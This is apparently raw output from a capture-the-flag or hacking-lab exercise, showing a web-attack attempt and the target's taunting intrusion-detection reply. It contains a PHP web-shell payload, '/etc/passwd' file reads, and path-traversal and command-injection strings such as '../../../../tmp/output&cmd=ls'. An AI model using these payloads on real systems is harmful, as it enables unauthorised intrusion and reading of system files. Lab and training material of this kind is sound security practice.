 <pre>--------/etc/passwd<?php system($_GET['cmd']); ?> end--------
--------../../../../tmp/output begin--------
report: Traceback (most recent call last):
File "/opt/ids_strong_bvb.py", line 7, in <module>
data = str(input('report: '))
File "<string>", line 1
'/etc/passwd<?php system($_GET['cmd']); ?>'
^
SyntaxError: invalid syntax
--------../../../../tmp/output end--------
--------../../../../tmp/output&cmd=ls begin--------
Let me throw away your nice request into the bin.
The SOC was informed about your attempt to break into this site. Thanks to
previous attackers effort in smashing my infrastructructure I will take
strong legal measures.
Why don't you wait on your chair until someone (maybe the police) knock on
your door?
<pre>
_,..._
/__    \
>< `.  \
/_    \ |
\-_  /:|